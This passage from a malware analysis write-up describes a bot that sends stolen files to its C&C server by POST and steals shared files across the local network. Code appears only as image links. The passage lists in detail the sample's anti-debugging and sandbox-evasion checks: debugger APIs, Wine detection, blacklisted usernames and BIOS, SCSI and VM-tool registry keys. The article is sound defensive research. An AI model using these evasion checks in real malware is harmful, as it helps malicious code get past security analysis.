

Wrapping the file in a POST request:



Also, success and failure of every task requested by the C&C is reported by the bot:



This malware is a threat not only for a local computer. It also scans LAN searching for shared resources and steals them:



Steal shared (fragment):



#### **Defensive techniques**

The payload also contains an extensive set of various defensive functions.

In addition to the well-known checks – like *isDebuggerPresent,* we can find some that are less spread – like checking the user name against names used by known sandboxes: "maltest", "tequilaboomboom","sandbox",<br>"virus", "

- **is debugger present,** via: *IsDebuggerPresent*
- **is remote debugger presen**t, via: *CheckRemoteDebuggerPresent(GetCurrentProcess(), pDebuggerPresent)*
- **check if running under Wine**, via: *GetProcAddress(GetModuleHandleW("kernel32.dll"), "wine\_get\_unix\_file\_name")*

Check presence of blacklisted substrings (ignore case):

- **username** via: *GetUserNameW* vs {"*MALTEST*", "*TEQUILABOOMBOOM*", "*SANDBOX*", "*VIRUS*","*MALWARE*"}
- **current module name**, via: *GetModuleNameW* vs {"*SAMPLE*", "*VIRUS*", "*SANDBOX*" }
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*SystemBiosVersion*" against: {"*VBOX*", "*QEMU*", "*BOCHS*"}
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*VideoBiosVersion*" against: "*VIRTUALBOX*"

**SCSI** : via registry key:

```
"HARDWARE\DEVICEMAP\Scsi\Scsi Port 0\Scsi Bus 0\Target Id", value "Identifier"),
against {"VMWARE", "VBOX", "QEMU"}
```
Check presence of:

- **VMWareTools**, via registry key: *SOFTWARE\VMware, Inc.\VMware Tools*
- **VBoxGuestAdditions**, via registry key: *SOFTWARE\Oracle\VirtualBox Guest Additions*

# **Conclusion**

Malware analysts usually deal with just one piece of the puzzle from the following set – the malicious payload. Having a look at full packages, like the one described above, helps to see the bigger picture.

It also gives a good overview on how the actions of distributing malware are coordinated. As we can see, criminals are provided with a very easy way to bootstrap their own malicious C&C. It doesn't really require advanced technical skills to become a botnet owner. We live in age when malware is a weapon available to the masses – that's why it is so crucial for everyone to have a solid and layered protection.